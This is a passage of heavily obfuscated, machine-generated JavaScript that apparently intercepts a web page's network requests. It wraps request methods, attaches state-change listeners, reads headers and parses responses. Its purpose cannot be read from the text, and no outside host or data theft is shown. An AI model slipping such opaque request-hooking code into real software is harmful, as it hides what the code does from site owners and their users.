+0x8c0,'aPP1')][vv[vJ(0x2e6)](Wi,0x719+-0x1*0x1882+0x1330,vJ(0x708))]]=!(0x1a01+0x17b3+-0x31b4)),vv['DWMhl'](W3[Wi(-0x1e2b*-0x1+0x24aa+0x1*-0x415d,vv['jUNVI'])](vn)[vv[vJ(0x2e6)](Wi,-0x1b7f*-0x1+0x3a*0x6d+-0x334b,vJ(0x800))],0x1a41+0x2*0xc2e+-0x4f*0xa4)&&(this[Ww[Wi(-0x1a4e+-0x1f5+-0xb*-0x2ad,'aPP1')][Wi(-0x10d9*0x1+-0x6ec*-0x3+-0x297,vv[vJ(0x40d)])]]=!(-0x2422+-0x1979*0x1+-0x1*-0x3d9b))),vH&&W3[Wi(0x19f4*0x1+0x2327+-0x3c6c,vv['BSVdG'])](this[Ww[Wi(0x5a*0x14+-0x963+0x387,vv['vjJmm'])][Wi(-0x3*-0x4f4+-0x1*0xaf3+-0x1*0x2ef,vJ(0x465))]])&&(this[Ww[vv[vJ(0x7fb)](Wi,0x16f9*0x1+0x4*0x97+0x1*-0x1829,'aPP1')][Wi(-0x14f*0x19+-0x1*0x48e+0x263f,vJ(0x465))]][Wi(0xa44+-0x19ea+-0x13*-0xe5,vJ(0x50b))]()===Wi(0x10e6+-0x1*0x154f+0x606,'Qy!y')||this[Ww[Wi(0x1401+0x1*0xd3f+-0x2014,vJ(0x77d))][vv[vJ(0x7aa)](Wi,0x7*0x282+0x1edf+-0x2f73,vJ(0x465))]][vv[vJ(0x509)](Wi,0x62f+0x1*-0xcc+0xb*-0x5e,vJ(0x50b))]()===Wi(0x327+-0x1e81+0x6a*0x44,'k3Y8'))&&vv['mmhdt'](this[Ww[vv[vJ(0x3f2)](Wi,-0xc48+0x26*-0x22+0x1280,'aPP1')][vv[vJ(0x34e)](Wi,0x1*-0x110b+0x1732+0x1a7*-0x3,vv[vJ(0x698)])]],!(-0x4*0x521+0x1*0x5db+0xea9))&&(vX[0x2b3+0x8c6*-0x4+0x1*0x2066]=vv[vJ(0x464)](v1,vX[-0x1*0x1d75+-0x24d7+0x424d],vX[-0x1349*0x2+0x19a9*0x1+0x1*0xce9]),vh=Ww[Wi(0x1*0x51c+-0x9a9+0x578,vJ(0x50e))](),Ww[vv[vJ(0x810)](Wi,0x1140+-0x40a*0x1+-0x3f7*0x3,vJ(0x6c4))]()&&(vh[Wi(-0x11*0x115+-0x212d+-0x1*-0x34e3,vJ(0x6c4))]()||vh[Wi(-0x1266+-0x3d9*-0x3+0x865,vv[vJ(0x74c)])]())?vi(vX[0x25dd+0x1*-0x1304+-0x2*0x96c],vh[Wi(-0x923+-0xb00+0x1574,vv[vJ(0x3b6)])]())||vv[vJ(0x352)](vi,vX[0x25ed+-0x1c91+-0x95b],vh[Wi(0x4f7+-0x197f+0x1612,vv[vJ(0x74c)])]())?this[Ww[Wi(0x1050+-0xc6d+-0x5*0x8b,vv[vJ(0x242)])][vv['ScJNw'](Wi,0xb*-0x2cf+-0x1036+0x30c6,vJ(0x274))]]=!(-0x29*-0x94+-0x7e5*0x1+-0xfcf):this[Ww[Wi(0x1*-0x1924+-0x159c+0x2*0x17f6,vv['vjJmm'])][Wi(-0x189+-0x1e65*0x1+0x1*0x2199,vJ(0x274))]]=!(-0x5*-0x78e+-0x256b+-0x5a):vi(vX[-0xe54+0x1ab3+-0xc5e],vh[Wi(0x17d6+0x4cf*0x8+-0x3c91,vJ(0x457))]())&&vv[vJ(0x37a)](vi,vX[0x3*0x1f1+-0x11cf+0xbfd],vh[Wi(0x11*0x22d+0x1*0x195f+0x1*-0x3cbd,vJ(0x4a6))]())||vi(vX[-0x191*-0x3+0x1f96+-0x2448],vh[Wi(-0x137b*-0x2+-0x1b2f*0x1+-0x9f5,'Zg#Y')]())&&vi(vX[0x22bd+0x13*-0x7d+0x85*-0x31],vh[Wi(-0x2a7*-0x3+0xc34+0x35*-0x59,vJ(0x718))]())?this[Ww[Wi(0x394*0x5+-0x24c1+0x1409,vJ(0x77d))][Wi(-0x1cdd+-0x1d74+-0x15d*-0x2c,vv[vJ(0x588)])]]=!(-0x24ef+0xad9+0x1a16):this[Ww[vv[vJ(0x5d2)](Wi,0x1*0x1769+-0x2525*0x1+-0x48*-0x35,vJ(0x77d))][Wi(-0xb24+-0x1*0xc37+0x1906,vv['pZmpG'])]]=!(-0x1a51+-0x9eb*0x2+-0x5c5*-0x8)),vw[Wi(-0xdb2+0x2059+-0x11fb,vJ(0x5bf))](this,vX);}function vk(vZ,vq){var vJ=vW,vm={'pgPkh':function(vy,vE,vV){return vy(vE,vV);},'nKeTT':vv[vJ(0x211)]};if(vJ(0x5b1)===vJ(0x432))return _0x28b344[vm[vJ(0x4e6)](_0x12e7ed,0x1681+0x1a4c+0x1*-0x3021,vm['nKeTT'])](_0x149be6,arguments);else{this[Ww[vv[vJ(0x286)](Wi,0x1977*-0x1+-0x2*0x1218+0x9*0x6fb,vJ(0x77d))][Wi(0x752*-0x3+-0x4b*0xe+0x1b4b,vv[vJ(0x6fa)])]]!==z&&this[Ww[Wi(0x2*-0x11cf+0x1e28+0x6a2,vv[vJ(0x242)])][vv[vJ(0x2a6)](Wi,0x57*0x2f+-0x106e+0x1b0,vJ(0x655))]]!==null||(this[Ww[Wi(0x3a*0x5e+0x79d+-0x1b*0x107,vv[vJ(0x242)])][Wi(0x105d*0x1+-0xe*-0x1a3+-0x260c,vJ(0x655))]]=[]);var vH={};return vH[vZ]=vq,this[Ww[vv[vJ(0x73e)](Wi,-0x20c*-0x2+-0x796*0x4+0x1b6c,vJ(0x77d))][vv['CPAGU'](Wi,0x3*-0x937+0x2b*-0x3d+0x271f,'jw3B')]][Wi(0x482+0x175*-0xc+-0xd7*-0x11,vJ(0x35a))](vH),vu[vv[vJ(0x51c)](Wi,0x17*-0x67+0xa5+0xb*0xd8,'EjQT')](this,arguments);}}function vK(){var vZ=vW;if(!vB&&!vv[vZ(0x1de)](Wq,-0xa*0x397+-0x13*0x119+0x38cb))return vB[Wi(0xb7c+0x1f95+0x1*-0x2a65,vv[vZ(0x211)])](this,arguments);}function vC(vZ){var vq=vW,vJ={'VZyTY':function(vG,va){var vg=Wa;return vv[vg(0x820)](vG,va);},'gBHIu':function(vG,va,vg){return vG(va,vg);},'fWLca':function(vG,va,vg){return vG(va,vg);}},vm,vH,vy,vE,vV,vn,vh,vi;function vX(vG){var va=Wa,vg,vI,vx,vA,vD=null;if(W3[Wi(-0x653*0x5+-0x1*0x773+0x27e6,va(0x6a5))](vG)){for(vg=-0x21c3+0x2*0x1bf+0x1e45;vg<vG[vv[va(0x619)](Wi,0x198+-0x9a1+0x8ef,va(0x800))];vg++)if(vI=vG[vg],typeof vI===G&&(vx=W3[Wi(0x489+0x1a98+-0x1da9*0x1,va(0x6f1))](vI),vx&&vx[0x20d8+0xbc8+0x3*-0xee0]&&vx[-0x630*-0x3+0x2*-0x3a6+-0xb44][Wi(-0xc9*0x29+-0x196d+0x3af7,va(0x50b))]()===vv[va(0x5ac)](Wi,0x132a+0x1099+-0x231d,va(0x334))&&(vA=vI[vx[-0x1cbd+-0x86b+0x2528]],W3[Wi(0x173f*-0x1+0x9*-0x149+0x237f,'RQ^I')](vA))))return[vx[0x1d1c+0x57f*-0x3+0x9*-0x167],vA];}return null;}function vr(vG,va){var vg=Wa,vI={'FmtTp':vg(0x4a6),'cxbbc':function(vs,vY,vb){return vs(vY,vb);},'YNacP':function(vs,vY){return vs===vY;},'OnXWK':function(vs,vY,vb){var vl=vg;return vv[vl(0x73e)](vs,vY,vb);}},vx,vA,vD,vo,vt,vc;if(Ww[Wi(-0x1f3a+0x22ab+-0x2c6,vv['CiAHk'])](vG,va,v2,v3,Ww[Wi(-0x353*0x1+-0x21e5+-0xcc0*-0x3,vv['QYKie'])])){if(vG[Ww[Wi(-0xe3*-0x2b+-0x11dd+-0x263*0x8,vg(0x77d))][Wi(-0xae9+0x101f+0x3b*-0x13,'JAIc')]]!=null&&(vx=function(vs){var vY=vg;vJ['VZyTY'](vG[Wi(0x780+0x8ac+-0x86*0x1c,'LWHG')],0xd9a+-0x1*0x17fb+0xa65)&&vQ(vG),vG[Ww[Wi(0xcf9+-0x2119+0x154c,'aPP1')][vJ[vY(0x7bc)](Wi,-0x2083+-0x2bd*0xb+0x3fd5,vY(0x2d0))]]||vG[Ww[vJ[vY(0x21c)](Wi,-0xae5+-0xd*-0x257+-0x125a,vY(0x77d))][vJ[vY(0x7bc)](Wi,0x1*-0x1c13+0x1cc0+0x28*0x1,'JAIc')]](vs);},vp[Wi(0x3d*0x77+0xfd5+-0x2b48,vg(0x69b))][vv['ucJdw'](Wi,0xc0d+0xcc7*0x2+0x3*-0xc32,vg(0x384))](vG,vx)),vG[Ww[Wi(-0x3e0*-0x5+-0x2372+0x113e,vv[vg(0x242)])][Wi(-0x49*-0x67+-0x8ad*-0x1+-0x243b,'FBxW')]]!=null&&vG[Ww[vv['vZgvN'](Wi,0xd7a+-0x1*-0x20e7+0x1*-0x2d35,vv[vg(0x242)])][Wi(-0x415+-0x6*0x3d1+0x47*0x67,'#JBM')]]&&(vA=vG[Ww[Wi(-0x493*-0x2+0xa42+-0x123c,vg(0x77d))][Wi(-0x4c*-0x9+0x1447*-0x1+-0x4*-0x4db,vv[vg(0x72d)])]][Wi(-0xac0+-0xd5*0xc+-0x2*-0xacf,vv[vg(0x700)])],vA)){for(vo in(vD=[],vA))vA[vv[vg(0x778)](Wi,0x1*-0x25+0x1648+0x2*-0xa9f,vv['ngmMl'])](vo)&&vD[Wi(-0x1*-0x5f2+0x2bd*-0x1+-0x1e8,vg(0x35a))](vA[vo]);for(vx=function(vs){var vY=vg,vb={'cwxLc':function(vd,w0,w1){return vd(w0,w1);},'SOiuj':'FYhN','fZJFg':vI['FmtTp'],'MrqGE':vY(0x848),'RgTDd':function(vd,w0,w1){var w2=vY;return vI[w2(0x6d4)](vd,w0,w1);},'lhKnN':vY(0x673)};if(vI[vY(0x845)](vY(0x743),'evROX'))vG[Wi(0x58*-0x6e+0x16c6+0x847*0x2,'LWHG')]===0x1e2d+0x18c+0x1*-0x1fb5&&vQ(vG);else{var vl,vL,vO;return _0x56bb7a!=null&&(vl=_0x8c2ab7[_0x317ddb(0xb9*0xd+-0xb3c*-0x2+-0x1f11,'92bm')](),vl?(vL=vl[_0x109626(0xc8f+0xe26+0x2*-0xd09,vY(0x6db))]()?vl[vb[vY(0x383)](_0x2dea31,-0xf82+-0xcac+0x1deb,'ELqC')]()+_0x1a3473[_0x399f51(-0x1dcc+0x20d9+-0x155*0x1,vb[vY(0x4f4)])][vb[vY(0x383)](_0x2e7e5d,0xac4+0xe5e+-0x95*0x2a,vY(0x267))]+vl[_0x30e85c(-0xa57+0x401+-0x2a7*-0x3,vb[vY(0x33c)])]():vl[_0xfbde54(0x1*0x14e1+-0x1b57+0x833,'ELqC')]()+vl[_0x184743(0x77c+0x1*-0x69d+-0x8*-0x18,vY(0x4a6))](),vO=vL,_0x1c749f[vb[vY(0x383)](_0x1c11e5,0x11c5+-0x3*0xf0+-0xd5c,vb['MrqGE'])](_0x598544[vb[vY(0x4a2)](_0x3e9b85,-0x8a+-0xa*0x320+0x2077,vb[vY(0x7a6)])](),vO)===_0x851196):void(-0x59a+0x2574+-0x1fda));}},vt=0x1de9+0x43*0x79+-0x2*0x1eca;vt<vD[Wi(-0x343+-0x1*0x19c6+0x1def,vg(0x800))];vt++)try{vT[vv[vg(0x525)](Wi,-0x85*-0x5+0x53*-0x5b+0x1bed,vg(0x384))](vG,Wi(-0x14*-0x185+-0x12ac+-0x3d*0x2c,vg(0x232)),vD[vt]);}catch(vs){}for(vj[Wi(-0x8d*-0xf+-0x1*-0xcab+-0x1*0x13e9,vv[vg(0x34c)])](vG,Wi(-0x2*0xefe+0x207*0x10+-0x138,vg(0x232)),vx),vt=0x2*-0x9da+-0x1*0x1acb+-0x2e7f*-0x1;vt<vD[Wi(0x1a73+0xc83+0x984*-0x4,vg(0x800))];vt++)try{vj[Wi(-0x27a+0x1cd4+0x511*-0x5,vv[vg(0x34c)])](vG,Wi(0x4d8+-0x2015+0x1*0x1c79,'B9Dl'),vD[vt]);}catch(vY){}}vG[Ww[Wi(-0xef*-0xa+-0x1aa+-0x680,vg(0x77d))][vv['zsURL'](Wi,-0xb1e*0x2+0x20ff+-0x1*0x9ee,vg(0x48d))]]==null&&vG[Ww[Wi(-0x1269+0x903*-0x2+0x1*0x259b,vv[vg(0x242)])][Wi(0x2*0x7ca+-0x1e2f+0x4*0x41b,vv['wckEz'])]]==null&&(vc=function(vb){var vl=vg;vb[vI[vl(0x5aa)](Wi,-0xe*-0x219+-0x5a1+-0x15fc,'Q4U2')][Wi(-0xd*0x1b0+-0x1141*-0x1+0x633,vl(0x44a))]===0xed3+0x1749+0x1a8*-0x17&&vQ(vG);},vG[Ww[Wi(0x2334+-0x1d9f*-0x1+0xcbb*-0x5,vg(0x77d))][Wi(-0x517*0x1+0x9ec+-0x33f,vg(0x664))]]?vv[vg(0x6ed)](vG[Ww[Wi(0x42b*0x5+-0xbc5*-0x3+-0x36fa,vv['vjJmm'])][Wi(-0x1bd3*0x1+0xca*-0x13+0xc5*0x3a,vg(0x734))]],null)&&vj[vv[vg(0x7aa)](Wi,0x64*0x18+0x1f80+-0x13*0x219,vg(0x384))](vG,Wi(0xc1*0x15+-0x3*-0x31b+-0x17ea,vg(0x232)),vc):vv[vg(0x6ed)](vG[Wi(0x1a6d+0xe*0x107+0xd5d*-0x3,'8T01')],null)&&(vG[Wi(0x60c+0x3c2+-0x2*0x48b,vg(0x5ea))]=vc));}}if(vm=W3[Wi(-0xb9*0x1c+-0x134d+0x21*0x138,vv['BSVdG'])](this[Ww[Wi(-0x17c2+-0x1f2a*-0x1+-0x63c,vq(0x77d))][Wi(0x150b*-0x1+-0x3*-0x7a5+-0xea,vv[vq(0x7e3)])]])&&this[Ww[Wi(0xc4*-0x1d+0x1*-0xf4f+0x26af,vq(0x77d))][vv[vq(0x3c4)](Wi,-0xfb4*0x2+0x7*0xae+0x1ba0,vq(0x465))]][Wi(0x9eb*-0x2+0x1*0x16f6+-0x1*0x1c7,vv[vq(0x814)])]()===Wi(-0x15*-0x12e+-0x1116*0x2+0xb03,'Qy!y'),!vm&&vv['DWMhl'](vZ,z))return vv[vq(0x403)](vr,this,{}),vF[vv[vq(0x3c6)](Wi,-0xbb9+-0x2c*0x1d+0x1161,vv['wnRWt'])](this,arguments);if(v9(vF)===WX)return vr(this,{}),vF[vv['fVggb'](Wi,-0x1d*-0x133+0x2150+-0x436b,vq(0x5bf))](this,arguments);if(vH=-0x6*0x28+0x11b2+-0x10c2,vy={},vm){if(vZ&&vZ!==Wi(0x2015+-0xb3f+-0x3ce*0x5,vv[vq(0x3ba)])){if(vv[vq(0x820)](Ww[Wi(-0x12ce+-0x2491+0x385b*0x1,'w&8K')](),0x224a+-0x1a*0x14+0x1021*-0x2)&&this[Ww[Wi(-0x111a+0x1*-0xc79+0x1*0x1ebf,'aPP1')][Wi(-0x632*-0x2+0x1e91+-0x294a,vq(0x274))]]&&W3[Wi(-0x1ac5+0xa17+0x1288,vq(0x50c))](vZ)&&(vK[vv[vq(0x570)](Wi,0x1*0x214f+-0x1495*0x1+-0x2*0x607,vv['wnRWt'])](this),this[Ww[Wi(0xa33+-0x1*-0x3cb+-0xcd2,vq(0x77d))][Wi(-0x1*-0xcb8+0x18*0x8d+-0x1*0x18be,vq(0x3aa))]]=!(0x243*0x1+0x1697+0xc6d*-0x2),this[Ww[vv[vq(0x32e)](Wi,-0x1*-0x19c6+-0x7*0x57b+0xdc3,'aPP1')][Wi(-0x1*-0xa99+-0x2263+0x191f,vq(0x475))]][0x3b9+0x1a82+-0x1e3a]=this[Ww[Wi(-0x26d3*0x1+0x1*-0xc8b+0x348a,'aPP1')][vv[vq(0x286)](Wi,-0x6*0x443+0x55e+-0x151b*-0x1,'#rew')]],vz[Wi(0x1*0x1d6e+-0x1ba*0xd+-0x650,vv['wnRWt'])](this,this[Ww[vv['MvZAY'](Wi,-0x3*0x8fe+-0x2477+0x409d,vq(0x77d))][Wi(0x2289+-0x7e+-0x20b6,vv['rFdde'])]]),W3[Wi(0x1ad2*-0x1+0x8*0x4c7+-0xa92,vv[vq(0x369)])](this[Ww[Wi(-0x842+-0x23fc+0x2d6a,vv['vjJmm'])][vv['iIAUh'](Wi,0x1119+-0x215a+0x117c,vq(0x655))]]))){for(vV=B[Wi(-0x102+0x1f*-0x40+0x9f2,vq(0x6a6))][Wi(0x26ef*0x1+0x15cb+0x781*-0x8,vq(0x34a))](B[Wi(0x1fc*-0x5+-0xcdd+0x11*0x169,vq(0x6a6))][Wi(0xc65+0x2670+0x13*-0x29d,vv[vq(0x794)])](this[Ww[vv[vq(0x350)](Wi,-0x12d*-0x3+-0x20f*0x1+-0x4c,vv['vjJmm'])][vv[vq(0x5fa)](Wi,0xa*0x8d+-0x7a5+-0x1*-0x35e,vq(0x655))]])),this[Ww[Wi(0xfb*-0x1d+0x87e*0x1+0x151d,vv['vjJmm'])][Wi(0x17cd+0x1*0x101f+0x7*-0x587,'jw3B')]]=null,vn=0x2303+0x1712*0x1+0x1*-0x3a15,vh=vV[vv[vq(0x5d2)](Wi,0x12a1+-0x32b*0x6+0x147*0x1,vq(0x800))];vn<vh;vn++)vk[Wi(-0x2b6+-0x21eb+0x25a6,vq(0x384))](this,W3[Wi(0x1f*0x54+0x69f+-0xf53,'jWZc')](vV[vn])[-0x14be+0x25cb+-0x110d],vV[vn][W3[Wi(0x475+-0xeb*-0x1d+-0x1d9c,vq(0x6f1))](vV[vn])[0x20*-0xa0+-0x37*-0x98+0x5a*-0x24]]);}}else vE=vX(this[Ww[Wi(-0x16e9+-0xe56+0x57d*0x7,'aPP1')][Wi(-0xb2e+0x979+0x2f0,vv[vq(0x6fa)])]]),vE===null?(vk[vv['wPEGy'](Wi,0x1137+-0x2*-0x7fd+-0x202c,'#gSl')](this,Wi(-0x1*-0x2031+-0xbf6*-0x1+-0x2b7e,vq(0x551)),Wi(-0x1*-0x2056+-0x80f*-0x1+-0x26e3,'%Vcf')),arguments[-0x9*-0x21+-0x31a*-0x1+-0x1*0x443]=Z):Wj[Wi(0x1960+-0x37*-0x67+-0x27*0x131,vq(0x370))](vE)?arguments[0x1*-0x736+-0x2*0x3de+0x1*0xef2]=Wi(-0x7d5+-0x196b+-0x2b*-0xcd,vv['iKgLG']):arguments[0xcd*0x1+0x1*-0x2705+0x2638]=Z;if(this[Ww[vv[vq(0x32d)](Wi,0x12d9*-0x1+-0xdf*0x15+-0x265*-0x10,vv['vjJmm'])][vv[vq(0x488)](Wi,0x11cf+0x12e2+-0x237f,vq(0x3aa))]]!==!(-0x2fd+0x243a+-0x7f*0x43)&&this[Ww[vv[vq(0x27d)](Wi,-0x951+0x3*-0x11c+0xdd1,vv['vjJmm'])][vv['nDeqt'](Wi,0x26c+-0x2493*0x1+0x23d2,vv[vq(0x588)])]]===!(0x21f8*0x1+0x10c5+-0x32bd)&&!v8(this[Ww[Wi(-0x2e9*-0x5+0x2488+-0x31e9,vq(0x77d))][vv[vq(0x239)](Wi,-0x1*-0xdb4+-0xbaa+-0x123,vv[vq(0x6ae)])]],this[Ww[vv[vq(0x287)](Wi,0xf2e+-0x95a+-0x4a8,vv[vq(0x242)])][Wi(0xb*-0x38b+0x765*0x1+0x9*0x39e,vq(0x465))]],arguments[-0x82*0x10+-0xb08+0x994*0x2])&&(vK[Wi(0x21f2+-0xb*0x259+0x773*-0x1,vq(0x5bf))](this),this[Ww[Wi(-0x10f*0x14+-0x2a3+-0x4ff*-0x5,vq(0x77d))][vv[vq(0x525)](Wi,0x2*-0x103f+0x8d2+-0x3*-0x84a,vq(0x3aa))]]=!(-0x719+-0x14+-0xa7*-0xb),this[Ww[Wi(0x1f7*0x5+0x925+-0x11cc,vv[vq(0x242)])][Wi(-0x127e+-0x1*0x50b+-0x2*-0xc6f,'ToWL')]][-0x11+0x1e1c+0xa*-0x301]=this[Ww[Wi(0xd4b+-0x16*-0x152+-0x292b,vq(0x77d))][vv['zsURL'](Wi,-0x13*0x1df+-0x11b2+0x3626,vv[vq(0x6ae)])]],vz[Wi(-0x9*0x5f+0x1d6c+-0x1969,vv['wnRWt'])](this,this[Ww[vv['AhEqM'](Wi,-0x22*-0xbb+0x1f8e+-0xf8*0x39,'aPP1')][vv[vq(0x525)](Wi,0xd43+0xaf2+0x3d0*-0x6,vq(0x475))]]),W3[Wi(-0x19d7+-0x990+0x35*0xaf,vq(0x6a5))](this[Ww[Wi(-0x2*0x5b3+-0x3ad+-0x1*-0x103f,'aPP1')][Wi(-0x9c2*0x2+-0x137*-0x3+-0x18e*-0xb,'jw3B')]]))){for(vV=B[Wi(0x1*0x1e7+0x2*0x61+-0x179,'NjSI')][Wi(-0x11*0x1ac+0xa6b+0x12b3,vq(0x34a))](B[Wi(0x7*0x2b6+-0x1a3*0xa+-0x16c,vq(0x6a6))][Wi(0x20d4+0x42d*-0x3+-0x131f,vq(0x659))](this[Ww[vv[vq(0x525)](Wi,0xa*0x278+0x209*-0x5+0x1*-0xd57,vq(0x77d))][vv[vq(0x2ba)](Wi,0x1b*0xd0+0x3*-0x286+-0x3*0x461,vv[vq(0x6fa)])]])),this[Ww[Wi(0xf5f+-0x195d+-0x595*-0x2,'aPP1')][Wi(0x21d3+-0x2f4+0x4*-0x769,'jw3B')]]=null,vn=-0x2373+-0x2347+0x46ba,vh=vV[vv[vq(0x778)](Wi,0x11*-0x115+-0x2*0x5de+0x2f*0xa9,vq(0x800))];vn<vh;vn++)vk[Wi(0x3*-0xd7+-0x22d6+0x2660,vq(0x384))](this,W3[vv[vq(0x55e)](Wi,0x1e57+0x1364+-0x3043,vq(0x6f1))](vV[vn])[0x203b+0x1*0x1fa5+-0x3fe0],vV[vn][W3[Wi(-0x18b*-0xd+-0x1832+0x59b,vq(0x6f1))](vV[vn])[0x3dd+0x1592+-0x17f*0x11]]);}arguments[-0x1*-0x107+-0xb69+0xa62*0x1]=WO(vH,this[vv[vq(0x2a6)](Wi,0x14d7*-0x1+0x3*0xb9d+-0xc85*0x1,vq(0x4e0))],vy,WX,arguments[-0x536*0x3+0xd+-0xf95*-0x1],Z,this[Ww[Wi(-0x126+0x485*0x8+-0x7a*0x47,vq(0x77d))][Wi(-0x7c3+0xb5+0x7f5,vv[vq(0x6ae)])]],this[Ww[Wi(-0xf1b+0x1*-0x2094+0x30db,vv[vq(0x242)])][Wi(-0x979*-0x2+-0x1e61+-0xc69*-0x1,vv['OsUpF'])]]);}return W3[Wi(-0xb9*-0x8+-0x2*0xdf8+0x1802,vv[vq(0x5f1)])](vZ)&&Ww[vv[vq(0x352)](Wi,-0x751*0x1+-0xbc0+0x140d,vv['bKcxM'])]()===0x1*0x18c5+0x9*-0x389+0x70c||vv['QVzwJ'](WA,this[Ww[Wi(0x1e63+-0x5*-0x59d+-0x3948,vq(0x77d))][vv[vq(0x3c4)](Wi,-0x24*0xda+0x6aa+-0x18e5*-0x1,vq(0x224))]],Ww[Wi(-0x20dd*-0x1+0x1701+-0x266*0x17,'HzcC')]())||(vi=We(this[Ww[vv[vq(0x397)](Wi,0x1*-0x131+0x2a0+-0x43*0x1,vv[vq(0x242)])][Wi(0x2460+0xfcb+0x44*-0xc1,vv[vq(0x6ae)])]]),this[Ww[Wi(0x20f1+-0x1628+-0x99d,vq(0x77d))][Wi(-0x140d+0x507+0x1087*0x1,'jgPU')]]=vi[Wi(0x25cd+0x31*0xaa+-0x452f,vq(0x6a4))](Wu)!==-(0x9*-0x373+-0x24d+0x2159)||Wj[vv[vq(0x19a)](Wi,0x2028+0xe5*0x4+0x1*-0x2324,vv[vq(0x5f6)])](vi)),vr(this,vy),vF[Wi(-0x3*-0x9a3+-0x189c+0x2*-0x1a4,vq(0x384))](this,arguments[0x1d*-0x11b+-0x5b8+0x25c7]);}function vM(vZ){var vq=vW,vJ,vm,vH,vy,vE;vZ[Ww[Wi(0x3*-0x823+0x4*-0x259+0x22f9,vv[vq(0x242)])][Wi(0x1b97+-0x1f8f+0x52b,vq(0x2d0))]]=!(-0x261*0xb+-0xe74+0x289f),vZ[Wi(0x1*-0x8be+0x258e+0x955*-0x3,vv['cLXKN'])]=null,vZ[vv[vq(0x527)](Wi,-0x4*0x93+-0xcec+0x1026,vq(0x282))]=null,vZ[Wi(0x850+-0x5b5*0x1+-0x1*0x1e3,vq(0x5ea))]=null;try{if(vZ[Ww[Wi(-0xb8*-0x14+-0xbcf*-0x3+-0x30a1*0x1,vv[vq(0x242)])][Wi(0x172*0x2+0x909+-0xa57,vv[vq(0x670)])]]){for(B[vv['DTqVa'](Wi,-0x1e5*0x3+0x114+0x645,vq(0x689))][Wi(0x129b*-0x1+0xd*-0xf7+-0x821*-0x4,vv[vq(0x408)])](vZ,Wi(-0x2b9*-0x7+0x89*-0x27+0xc*0x47,vq(0x44a)),{'value':0x0}),vJ=[Wi(-0x83f*-0x2+-0x1*-0x6ff+-0x15cf,vq(0x71e)),Wi(-0x26bf+0x64+-0x2821*-0x1,vv[vq(0x7fc)]),vv[vq(0x53b)](Wi,0x1*0xf76+-0x7ec*0x1+-0x64e,vq(0x232))],vm=-0x668+-0x157f+0x1be7;vv['XqbNY'](vm,vJ[vv[vq(0x3bc)](Wi,-0xedb*-0x1+-0xf2b+0x136*0x1,vq(0x800))]);vm++)if(vH=vJ[vm],vZ[Ww[vv[vq(0x239)](Wi,0x1a18*-0x1+-0x243f+-0xe5*-0x47,'aPP1')][Wi(-0x421+-0x1*0x50+-0x1*-0x642,vv['wckEz'])]]&&vZ[Ww[Wi(-0x8d3*0x4+0x1091+0x13e7,vv['vjJmm'])][Wi(-0x1820+0x1*0xf9a+0xa57*0x1,vv['wckEz'])]][vH]&&vv['UYLfe'](vZ[Ww[vv[vq(0x3bc)](Wi,0x1623+0x1e9d+0x2*-0x19ca,vv[vq(0x242)])][Wi(0x114+0x4e5*0x7+-0xe*0x265,'FBxW')]][vH][Wi(-0x1b1e+0x25*-0xa4+-0x4*-0xcee,vq(0x800))],0x1629+-0x1*-0x421+-0x1a4a)){for(vy=vZ[Ww[Wi(0x379+-0x2288+0x1*0x203b,vv[vq(0x242)])][vv[vq(0x500)](Wi,0x24f1*-0x1+-0x1*-0x602+-0x418*-0x8,vq(0x734))]][vH][vv['wTHWa'](Wi,0x4fe*0x2+-0x112*0xa+-0x2e*-0x9,vq(0x800))]-(0x1504+0x18bc*0x1+-0x7*0x689);vy>=-0x34d*-0x7+0xe73*-0x2+0x5cb;vy--)vE=vZ[Ww[vv[vq(0x7fb)](Wi,0x235a+0x2519+-0x4747,vv[vq(0x242)])][Wi(0x1*-0x1c2d+0x26ef+-0x2fb*0x3,vq(0x734))]][vH][vy],vE&&vZ[vv['ScJNw'](Wi,0x152e+-0x192*0x1+-0x11e6,vv['vSOEx'])](vH,vE);vZ[Ww[vv[vq(0x3bc)](Wi,-0x1e7+0x23eb+-0x20d8,vv['vjJmm'])][Wi(0x77b*-0x3+-0x1404+0x2c46,'FBxW')]][vH]=[];}}}catch(vV){}}function vP(vZ){var vq=vW,vJ={'XUanZ':vq(0x800),'EyvNT':function(vE,vV,vn){return vE(vV,vn);}},vm,vH,vy;if(vZ[Ww[Wi(0x4*-0x114+0x728+0x2*-0xd6,vq(0x77d))][Wi(0x8ed+0x1ca6+-0x24f4,vv['IZAql'])]]!=0x1e*0x4f+0x1a4e+-0x238f&&vZ[vv[vq(0x288)](Wi,-0x8ad*-0x1+0x1823+-0x3*0xa61,'UE8T')]&&vZ[Wi(-0xbd3+0x1b3a+-0xdba,vq(0x84d))](Wi(-0x4be+-0x59f+-0xb03*-0x1,vq(0x334)))&&vZ[Wi(-0x46+0x2*-0xc63+0x1*0x1ab9,'UE8T')](Wi(0x1df0+0x1e3e+-0x3*0x13d8,vq(0x334)))[Wi(0x1a86+0x875+-0x7*0x4d5,vq(0x6a4))](vv['MRJYo'](Wi,-0x265*-0x9+-0x1ad6+0x6c7,'Pgbg'))!==-(-0x11*-0x13+0x52*0x20+-0xb82)){vm={};try{if(vv[vq(0x531)](vq(0x455),vv[vq(0x860)]))vm=B[Wi(0xd2e+0x1e03+-0x2a01,vv[vq(0x238)])][Wi(0x25db+0x2025+-0x171a*0x3,vq(0x34a))](vZ[Wi(-0x228b+0x1b2a+0x823,'DGR#')]);else return vv[vq(0x239)](_0x1fde3e,_0x56f482[_0x3d2531(-0x2182+-0x49*-0x7+-0xac9*-0x3,vq(0x733))](-0x13b0+0x123e+-0x8*-0x2f),vv[vq(0x58e)](_0x86d606+_0x10eb2c(0x10*0x20e+-0xacc+-0x1508,vq(0x216)),_0x945e18)+vv[vq(0x220)](_0x5949c1,-0xb*-0xad+0x2*-0x11f8+0x1*0x1d9a,vv[vq(0x641)])+_0x3effb4[_0x56e5ed(0x1d8b+-0x691*-0x3+0x1*-0x3029,vq(0x1a1))](_0x4e1b36)),null;}catch(vE){}if(Ww[Wi(-0x202a+-0x13*0x171+0x3ca5,vv['UxBJX'])]()[Wi(-0x2354+-0x1342*0x1+-0x1*-0x3822,vv[vq(0x7a3)])]()){if(vH=vZ[vv[vq(0x509)](Wi,0x6*0x18e+0x96a*0x4+-0x2d60,vq(0x2c4))](Ww[vv[vq(0x7c9)](Wi,-0xa*0x14+0xd13+-0xb1f,'aPP1')][vv['wMFKQ'](Wi,-0x1a24+0x137d*-0x1+0x2*0x1735,'#v%U')]),vH==null||vH===Z)return;if(vZ[Wi(0x13e0+0xf7c+-0x1*0x229a,vv[vq(0x843)])]==null||vv[vq(0x7e8)](vZ[Wi(-0x1baf+-0xcf8+-0x1*-0x2969,vv[vq(0x843)])],Z))return 